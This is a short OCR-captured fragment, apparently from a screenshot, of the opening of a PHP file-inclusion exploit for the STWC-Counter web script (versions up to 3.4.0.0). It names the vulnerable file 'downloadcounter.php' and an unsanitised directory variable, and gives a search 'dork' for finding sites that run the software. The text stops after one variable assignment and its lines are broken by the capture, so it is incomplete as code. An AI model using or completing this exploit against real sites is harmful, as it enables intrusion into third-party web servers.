
<?php
//File Inclusion Exploit for STWC-
Counter <= 3.4.0.0
//Found and Exploit Coded by burncycle 
- burncycle[(at)]robert-beran[(dot)]de
//|
//Vendor: http://www.stwc-counter.de/
//Dork: www.stwc-counter.de
//|
//Bug in "downloadcounter.php":
//..
//$stwc_verzeichniss = 
$stwc_counter_verzeichniss;